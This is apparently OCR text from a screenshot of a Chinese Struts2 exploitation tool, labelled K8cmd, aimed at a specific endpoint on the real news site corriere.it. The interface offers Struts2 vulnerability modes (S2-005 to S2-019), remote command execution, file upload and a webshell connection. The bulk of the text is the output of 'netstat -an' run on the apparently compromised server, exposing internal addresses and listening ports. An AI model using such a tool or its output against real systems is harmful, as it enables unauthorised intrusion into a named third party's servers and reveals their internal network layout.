 目标: http://www.corriere.it/clickregister/ClickElementInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:42720 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:40000 0.0.0.0:* LISTEN
tcp 0 0 10.18.2.139:7072 0.0.0.0:* LISTEN
tcp 0 0 10.18.2.139:8160 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8256 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8416 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8352 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:7040 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:40225 0.0.0.0:* LISTEN
tcp 0 0 10.18.4.139:55841 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8257 0.0.0.0:* LISTEN
tcp 0 0 10.18.2.139:8161 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:7041 0.0.0.0:* LISTEN
tcp 0 0 10.18.2.139:7073 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:37985 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:42881 0.0.0.0:* LISTEN
tcp 0 0 10.18.2.139:8034 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8066 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 10.18.2.139:8162 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:52771 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:49731 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8355 0.0.0.0:* LISTEN
tcp 0 0 10.18.4.139:53283 0.0.0.0:* LISTEN
tcp 0 0 10.18.4.139:53795 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8067 0.0.0.0:* LISTEN
tcp 0 0 10.18.2.139:8163 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8259 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:57187 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8451 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:57859 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8036 0.0.0.0:* LISTEN